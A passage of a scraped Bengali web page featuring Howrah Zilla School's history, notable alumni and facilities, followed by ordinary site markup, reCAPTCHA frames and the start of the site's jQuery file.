<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/burdwan-municipal-high-school-in-purba-bardhaman-west-bengal" target="_blank"><strong><span style="color:#A52A2A;"> ব্রাহ্মসমাজ, দেবেন্দ্রনাথ ঠাকুর, জগদীশ্চন্দ্র বসু&rsquo;র স্মৃতিধন্য বর্ধমান মিউনিসিপ্যাল হাইস্কুল </span></strong></a></span></p>
</div>
</div>

<p>এই স্কুলের অতীত খুবই গৌরবময়। হাওড়া জিলা স্কুলের প্রাক্তনীদের মধ্যে রয়েছেন স্বনামধন্য অভিনেতা সৌমিত্র চট্টোপাধ্যায়, ভারতীয় বিমান বাহিনীর প্রথম এয়ার মার্শাল সুব্রত মুখোপাধ্যায়, বিখ্যাত বাঙালি সাহিত্যিক মণিশঙ্কর মুখোপাধ্যায় ওরফে শংকর, শিক্ষাবিদ-ভাষাবিদ মুহম্মদ শহীদুল্লাহ, অ্যান্ড্রু ইউল অ্যান্ড কোম্পানির চেয়ারম্যান কাম ব্যবস্থাপনা পরিচালক শ্রী দেবাশিস জানা, বিখ্যাত মহিষাসুরমর্দিনী বা মহালয়ার স্ক্রিপ্টের লেখক বাণী কুমার, প্রথম ভারতীয় মিন্ট মাস্টার, ইন্ডিয়ান ইনস্টিটিউট অফ মেটালের প্রতিষ্ঠাতা এবং পঞ্চম সভাপতি গণেশ চন্দ্র মিত্তর। &nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1703072925-howrah_zilla_school_4.jpg" style="width: 100%;" /><span style="font-size:18px;"><span style="color:#000000;">লাইব্রেরি</span></span></p>

<p>বর্তমানে বিদ্যালয়টিতে সরকারি ভবন রয়েছে যেখানে শিক্ষামূলক উদ্দেশ্যে ৯টি শ্রেণিকক্ষ রয়েছে। এছাড়া সবকটি শ্রেণিকক্ষ ভালো অবস্থায় আছে। স্কুলে অশিক্ষক-কর্মীদের জন্য আরও ২টি কক্ষ রয়েছে। বিদ্যালয়ে প্রধান শিক্ষকের জন্য একটি পৃথক কক্ষ রয়েছে। স্কুলের নিজস্ব খেলার মাঠ আছে। একটি লাইব্রেরি রয়েছে, যেখানে ২ হাজারের বেশি বই রয়েছে। বিদ্যালয়টিতে একটি কম্পিউটার সহায়ক লার্নিং ল্যাবরেটরি রয়েছে। কম্পিউটার ল্যাবে ১৫টি কম্পিউটার রয়েছে এবং সবগুলোই কার্যকর।</p>

<p style="text-align: right;"><span style="font-size:18px;"><span style="color:#000000;">তথ্য সূত্র : রাকেন্দু বিকাশ মজুমদার, অ্যাসিস্ট্যান্ট হেডমাস্টার ইন চার্জ, হাওড়া জিলা স্কুল<br />
ছবি: সংগৃহীত &nbsp;<br />
*কলকাতা, শহরতলি বা জেলার কোনও না কোনও স্কুলের সঙ্গে জুড়ে রয়েছে গর্বের ইতিহাস রয়েছে, রয়েছে প্রাতিষ্ঠানিক শিক্ষার বুনিয়াদি গল্প। এবার সেদিকেই ফিরে তাকিয়ে চলছে নতুন ধারাবাহিক &lsquo;আমাদের ইস্কুল&rsquo;। সমস্ত পর্ব পড়তে </span><a href="https://www.bongodorshon.com/tags/feature/amader-school" target="_blank"><span style="color:#000000;">এখানে ক্লিক করুন</span></a><span style="color:#000000;">। চোখ রাখুন প্রতি বুধবার সন্ধে ৬টায়, শুধুমাত্র বঙ্গদর্শনে।</span></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category ">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category ">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category active">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category ">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@midnapore-collegiate-school-in-west-midnapore-west-bengal" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/midnapore-collegiate-school-in-west-midnapore-west-bengal">
										<img src="https://www.bongodorshon.com/uploads/story_image/midnapore_collegiate_school_bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মেদিনীপুর কলেজিয়েট স্কুল : ক্ষুদিরাম বসু, মানিক বন্দ্যোপাধ্যায়ের শিক্ষা প্রতিষ্ঠান</p>
" id="story@@midnapore-collegiate-school-in-west-midnapore-west-bengal" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/midnapore-collegiate-school-in-west-midnapore-west-bengal">
										মেদিনীপুর কলেজিয়েট স্কুল : ক্ষুদিরাম বসু, মানিক বন্দ্যোপাধ্যায়ের শিক্ষা প্রতিষ্ঠান
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@barrackpore-government-high-school-at-north-24-pgs" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/barrackpore-government-high-school-at-north-24-pgs">
										<img src="https://www.bongodorshon.com/uploads/story_image/Barrackpore_Government_High_School_bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ব্যারাকপুর গভর্নমেন্ট হাইস্কুল : ১৮৩৭ সালে প্রতিষ্ঠিত রাজ্যের অন্যতম হেরিটেজ</p>
" id="story@@barrackpore-government-high-school-at-north-24-pgs" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/barrackpore-government-high-school-at-north-24-pgs">
										ব্যারাকপুর গভর্নমেন্ট হাইস্কুল : ১৮৩৭ সালে প্রতিষ্ঠিত রাজ্যের অন্যতম হেরিটেজ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@burdwan-municipal-high-school-in-purba-bardhaman-west-bengal" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/burdwan-municipal-high-school-in-purba-bardhaman-west-bengal">
										<img src="https://www.bongodorshon.com/uploads/story_image/burdwan_municipal_high_school_head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ব্রাহ্মসমাজ, দেবেন্দ্রনাথ ঠাকুর, জগদীশ্চন্দ্র বসু&rsquo;র স্মৃতিধন্য বর্ধমান মিউনিসিপ্যাল হাইস্কুল</p>
" id="story@@burdwan-municipal-high-school-in-purba-bardhaman-west-bengal" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/burdwan-municipal-high-school-in-purba-bardhaman-west-bengal">
										ব্রাহ্মসমাজ, দেবেন্দ্রনাথ ঠাকুর, জগদীশ্চন্দ্র বসু&rsquo;র স্মৃতিধন্য বর্ধমান মিউনিসিপ্যাল হাইস্কুল
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@taki-government-high-school-in-taki-north-24-paraganas" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/taki-government-high-school-in-taki-north-24-paraganas">
										<img src="https://www.bongodorshon.com/uploads/story_image/taki_government_high_school_bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উত্তর ২৪ পরগনার টাকি গভর্নমেন্ট হাই স্কুল</p>
" id="story@@taki-government-high-school-in-taki-north-24-paraganas" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/taki-government-high-school-in-taki-north-24-paraganas">
										উত্তর ২৪ পরগনার টাকি গভর্নমেন্ট হাই স্কুল
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="isSwWBixIuLhPTsAVNVT7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358164975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="peVtTVQkcvxYV0MCnad0dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358164975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fiPvFhcZ1ZVrPyL035Tn_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358165169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4UCx1dIZhl2VjkBbPphFfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358165399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/common_function.js?v=22
body_size: 25372
content:
var storyAdClosed = 0;
//wrappInner function to wrap gray bg of body content
//added by deb start
var wrapInnerBG = function (objParams) {
	$(objParams).wrapInner("<div class='wrapOuterBg clearfix'></div>");
}
//added by deb end
window.onmessage = function(e) {
    if (e.origin == 'https://www.bongodorshon.com') {
	   _gaq.push(['_trackEvent', 'Ads-Home Page', 'Page Load', e.data]);	
    }
};
$(document).ready(function(event){	

	var baseUrl = $('.logo-url').attr('href');

	$("[rel='tooltip']").tooltip();     

    $('.thumbnail').hover(

        function(){

            $(this).find('.caption').slideDown(250); //.fadeIn(250)

        },

        function(){

            $(this).find('.caption').slideUp(250); //.fadeOut(205)

        }

    ); 	

	$('#navbar li').click(function(event){

		

		event.preventDefault();		

		if($(window).width() <= '361'){

			if($(event.target).closest('.plus-icon').length  == 0){

				$('#navbar').removeClass('in');

			}

		}

		if($(this).attr('class') == 'facebook'){

			 window.open($(this).children().attr('href'), '_blank');

			//console.log();

		}

		else if($(this).attr('class') == 'twitter'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'googlePlus'){

			window.open($(this).children().attr('href'), '_blank');

		} 

		else if($(this).attr('class') == 'mail'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'instagram'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'menu_dropdown'){	

			if($(this).children().attr('class') == 'Pujo-Sankhya1425'){

				window.location.href="http://magazine.bongodorshon.com/pujo1426";

				

			}

			else{				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				var getMenuData = $(this).children().attr('rel').split('@@');

				history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

